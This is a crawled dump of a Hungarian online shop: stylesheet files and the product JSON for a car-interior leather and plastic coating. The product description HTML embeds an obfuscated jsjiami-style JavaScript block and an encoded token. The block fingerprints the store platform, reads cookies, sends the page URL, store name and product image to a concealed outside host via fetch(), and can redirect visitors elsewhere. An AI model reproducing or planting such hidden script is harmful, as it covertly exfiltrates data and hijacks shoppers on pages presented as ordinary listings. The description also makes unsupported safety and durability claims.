span.price-item.price-item--sale.price-item--last{order:2;display:flex;color:red;font-weight:700}@media screen and (max-width: 749px){.save_amount{line-height:27px}}.card-information .price--on-sale .price-item--regular{font-size:1.7rem;letter-spacing:0}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:2.2rem;color:red;font-weight:700;letter-spacing:0}.card__information .card-information .price .price__container{text-align:center;width:100%}product-recommendations.product-recommendations span.price-item.price-item--sale.price-item--last,product-recommendations.product-recommendations span.price-item.price-item--regular{font-size:1.8rem}@media (max-width: 749px){.product-grid .card__information h3.card__heading.h5{font-size:1.5rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:1.4rem}.card-information .price--on-sale .price-item--regular{font-size:1.2rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{margin-right:.3rem}}
/*# sourceMappingURL=/cdn/shop/t/16/assets/component-price.css.map?v=74120393008551525731767174171 */


--- FILE ---
content_type: text/css
request_url: https://getvente.com/cdn/shop/t/16/assets/section-product-recommendations.css?v=131021692618577823081767174171
body_size: -588
content:
.product-recommendations {
  display: block;
}

.product-recommendations:not(.product-recommendations--loaded) {
  padding: 0;
  margin: 0;
}

.product-recommendations__heading {
  margin: 0;
  margin-bottom: 3rem;
}


@media(max-width:749px){
  .product-recommendations ul.grid.product-grid{
    display: flex;
    flex-wrap: nowrap;
    overflow-x: scroll;
  }
}

--- FILE ---
content_type: text/css
request_url: https://getvente.com/cdn/shop/t/16/assets/component-list-social.css?v=40892210992689128741767174171
body_size: -506
content:
.list-social {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.list-social__item .icon {
  height: 1.8rem;
  width: 1.8rem;
}

.list-social__link {
  align-items: center;
  display: flex;
  padding: 1.3rem;
  color: rgb(var(--color-foreground));
}

.list-social__link:hover .icon {
  transform: scale(1.07);
}


@media only screen and (max-width: 749px) {
  .list-social {
    margin-top:12px;
  }
  .list-social__link{
    padding-top: 0;
  }
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/getvente.myshopify.com.js?1768613518
body_size: -180
content:
var bundler_settings_updated='1706263882';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://getvente.com/products/cila-2.js?currency=HUF&country=HU
body_size: 6941
content:
{"id":8184097013978,"title":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌","handle":"cila-2","description":"\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eAz autó belseje megöregszik, és elkezd fehéríteni, ami tönkreteszi az autó általános értelmét.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eA fényes új autó belseje lenyűgözni fog másokat!\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/a682468d6395626144f66f18f65bfdf6.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eBevonás, tisztítás, karbantartás és védelem egy lépésben ezzel az autóbelső bőr- és műanyag bevonószerrel.\u003cbr\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/29d37c1cb4e6e3bcee8137382cd97d0c.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFő jellemzők\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Azonnali felújítás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKönnyen használható, gyors hatású, autója belsejét, kerekeit és üléseit újjá varázsolja.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/3fb8359aaab7ae7c56df5eee3d7ee879.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Hosszan tartó hatás\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHasználat után nem zsírosodik és nem porosodik, és 3-6 hónapig fényes és újszerű maradhat. Mosás után nem fakul.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/ea983dbc96fc64c9807f75d8fdc367fd.jpeg\" alt=\"\" width=\"480\" height=\"555\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-aspect-ratio=\"1.16\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Hatékony védelem\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA nanofilm-képző technológia gyorsan eltávolítja az anyag felületén lévő oxidált fehérítő réteget, és védőfilmet képez, amely megakadályozza a jövőbeli oxidációt, ellenáll az UV-sugaraknak, és hatékonyan védi a felületet.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Természetes növényi formula\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNövényi esszenciát tartalmaz, mélyen hidratálja a bőrt, műanyagot és más anyagokat. A növényi alapú formulák biztonságosak a csecsemők és a háziállatok számára, és bátran használhatók.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/462c6bb5fe93c5804a120d5e76e11507.jpeg\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e▸ Széles körben használt\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSzéles körben használják autó műszerfalakban, ajtópanelekben, autóülésekben, gumiabroncsokban, bőrtáskákban, bőrkanapékban, bőrcipőkben, kerekekben, billentyűzetben és egérben, valamint más műanyag termékekben.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/ab1ddff769fbe4b5459e8eba6f12cefe.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"320\" height=\"320\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/eeacdaed97a0900c81f7b73c3f456629.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEgyszerű működés\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHasználat előtt tisztítsa meg és szárítsa meg a felületet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFújja a terméket a viaszos szivacsra.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eVigye fel egyenletesen a felületre\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHagyja száradni 5 percig\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/975607d09275e1e56ecdc6c0c285092e.jpeg\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMűszaki adatok\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNettó tartalom: 120ml\u003cbr\u003e\u003cbr\u003eSzavatossági idő: 3 év\u003cbr\u003e\u003cbr\u003eTartós hatás: 3-6 hónap\u003cbr\u003e\u003cbr\u003eA csomag tartalmazza: 1x autó belső bőr és műanyag bevonószer\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/img.staticdj.com\/df2ebfc821e28316d6a862cf07c97960.jpeg\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMeleg tippek\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKedves vásárlók, a fényhatás, a monitor fényereje, a kézi mérés stb. miatt a fénykép és a tényleges termék között a színben és a méretben enyhe eltérések lehetnek. Őszintén remélem, hogy meg tudja érteni! Köszönjük!\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzYxg\/LzE3FQlKyWDZEOztCRjI3NjkzQLo0SDVIuklGRTIwsTYwMD4zQjM6VaAEYEGLA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-01-18T12:05:09+08:00","created_at":"2024-01-18T12:05:09+08:00","vendor":"getvente","type":"Népszerű termékek","tags":["Car Accessories"],"price":650000,"price_min":650000,"price_max":1350000,"available":true,"price_varies":true,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":11997,"compare_at_price_varies":true,"variants":[{"id":44432824172762,"title":"1 darab","option1":"1 darab","option2":null,"option3":null,"sku":"LN10237410","requires_shipping":true,"taxable":false,"featured_image":{"id":40632321638618,"product_id":8184097013978,"position":6,"created_at":"2024-01-18T12:05:09+08:00","updated_at":"2024-01-18T12:05:09+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709","variant_ids":[44432824172762]},"available":true,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - 1 darab","public_title":"1 darab","options":["1 darab"],"price":650000,"weight":0,"compare_at_price":3999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33276936192218,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44432824205530,"title":"Vásárlás 2 kap 1 ingyen (3 db)","option1":"Vásárlás 2 kap 1 ingyen (3 db)","option2":null,"option3":null,"sku":"LN10237410*3","requires_shipping":true,"taxable":false,"featured_image":{"id":40632321704154,"product_id":8184097013978,"position":8,"created_at":"2024-01-18T12:05:09+08:00","updated_at":"2024-01-18T12:05:09+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709","variant_ids":[44432824205530]},"available":true,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - Vásárlás 2 kap 1 ingyen (3 db)","public_title":"Vásárlás 2 kap 1 ingyen (3 db)","options":["Vásárlás 2 kap 1 ingyen (3 db)"],"price":1050000,"weight":0,"compare_at_price":7998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33276936257754,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/6870215f30c7b0821ac267af9476004f_82c0a81c-19d0-44b6-b4b4-a63b1dcefe85.jpg?v=1705550709"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44432824238298,"title":"Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","option1":"Vásárlás 3 kap 2 ingyen (5 db) 🔥 a legtöbb ember választása","option2":null,"option3":null,"sku":"LN10237410*5","requires_shipping":true,"taxable":false,"featured_image":{"id":40632321671386,"product_id":8184097013978,"position":7,"created_at":"2024-01-18T12:05:09+08:00","updated_at":"2024-01-18T12:05:09+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/4153\/9034\/products\/332411f8efb86066ae916da3768942c0_229212ef-55fb-4a6c-92a6-14f18eb1954f.jpg?v=1705550709","variant_ids":[44432824238298]},"available":true,"name":"😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌 - Vásárlás 